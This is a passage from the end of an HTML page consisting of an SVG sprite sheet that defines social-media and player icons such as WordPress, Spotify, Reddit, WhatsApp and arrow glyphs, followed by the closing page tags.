<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
